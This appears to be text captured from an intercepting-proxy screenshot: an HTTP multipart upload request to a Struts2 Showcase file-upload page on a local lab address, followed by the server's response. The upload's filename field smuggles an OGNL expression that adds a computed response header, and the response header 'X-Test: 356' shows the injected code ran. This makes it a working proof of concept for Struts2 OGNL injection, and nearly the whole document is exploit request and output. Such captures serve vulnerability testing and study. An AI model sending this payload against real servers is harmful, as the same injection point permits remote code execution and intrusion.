 Request
Raw Params Headers Hex
POST /doUpload.action HTTP/1.1
Host: 192.168.184.128:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------90263920942694538527629​58016
Content-Length: 438
Origin: http://192.168.184.128:8080
Connection: close
Referer: http://192.168.184.128:8080/
Cookie: JSESSIONID=1kccua29f6jkfo3845jf0s8zq
Upgrade-Insecure-Requests: 1
-----------------------------9026392094269453852762958016
Content-Disposition: form-data; name="upload";
filename="%{#context['com.opensymphony.xwork2.dispatcher.HttpServletResponse'].addHeader('X-T
est',233+123)}\x0b"
Content-Type: application/octet-stream
-----------------------------9026392094269453852762958016
Content-Disposition: form-data; name="caption"
1
-----------------------------9026392094269453852762958016--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 20 Feb 2021 08:52:35 GMT
X-Test: 356
Content-Type: text/html; charset=UTF-8
Set-Cookie: JSESSIONID=1vwp9srx8cs9houydu030n9wl;Path=/
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Connection: close
Server: Jetty(9.2.11.v20150529)
Content-Length: 495
<html>
<head>
<title>Struts2 Showcase - Fileupload sample</title>
</head>
<body>
<div class="page-header">
<h1>Fileupload sample</h1>
</div>
<div class="container-fluid">
<div class="row-fluid">
<div class="span12">
<ul>
<li>ContentType: </li>
<li>FileName: </li>
<li>File: </li>
<li>Caption:</li>